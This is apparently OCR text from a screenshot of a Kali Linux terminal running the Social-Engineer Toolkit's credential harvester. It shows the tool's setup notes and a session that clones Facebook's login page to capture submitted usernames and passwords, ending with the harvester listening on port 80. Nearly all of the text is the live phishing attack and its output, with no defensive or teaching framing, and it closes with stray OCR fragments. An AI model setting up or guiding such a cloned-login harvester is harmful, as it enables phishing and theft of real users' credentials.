 Shell No. 1
[kali@kali: ~]
[Pictures - File M...
03:52 PM
Shell No. 1
File Actions Edit View Help
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this capture
s all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
hashxp_sp3.-
txt